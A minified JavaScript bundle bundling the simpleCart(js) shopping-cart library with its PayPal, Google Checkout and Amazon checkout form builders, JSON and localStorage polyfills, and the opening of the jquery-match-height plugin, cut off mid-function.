(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
